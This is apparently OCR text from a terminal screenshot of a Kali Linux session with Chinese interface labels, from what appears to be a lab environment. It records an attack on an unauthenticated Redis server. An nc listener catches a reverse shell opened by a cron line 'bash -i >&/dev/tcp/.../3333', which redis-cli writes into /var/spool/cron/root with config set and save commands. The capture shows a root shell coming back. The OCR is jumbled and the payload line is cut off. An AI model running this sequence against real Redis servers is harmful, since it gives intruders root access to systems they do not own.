 1 2 3 4 4 0:25
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvp 3333
listening on [any] 3333 ...
192.168.70.128: inverse host lookup failed: Unknown host
connect to [192.168.70.142] from (UNKNOWN) [192.168.70.128] 41958
bash: 无法设定终端进程组(39786): 对设备不适当的 ioctl 操作
* * * bash -i >&/dev/tcp/192.168.70.142/3333 0>&1\n\n"|redis-cli -h 127
bash: 此 shell 中无任务控制
[root@localhost ~]#
OK
┌──(root㉿kali)-[~]
└─# redis-cli -h 127.0.0.1 config set dir /var/spool/cron/
OK
┌──(root㉿kali)-[~]
└─# redis-cli -h 127.0.0.1 config set dbfilename root
OK
┌──(root㉿kali)-[~]
└─# redis-cli -h 127.0.0.1 save
OK
┌──(root㉿kali)-[~]
└─#
中